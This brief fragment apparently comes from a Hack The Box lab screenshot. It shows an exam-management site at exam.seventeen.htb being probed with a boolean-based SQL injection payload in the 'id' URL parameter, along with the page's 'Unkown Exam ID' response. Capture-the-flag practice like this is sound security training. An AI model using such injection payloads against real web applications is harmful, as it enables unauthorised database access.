 exam.seventeen.htb/?p=take_exam&id=1' AND 4755=4756 AND 'VHNu'='VHNu
No
Examination Management System Home Exams About Us Admin
exam.seventeen.htb
Unkown Exam ID
OK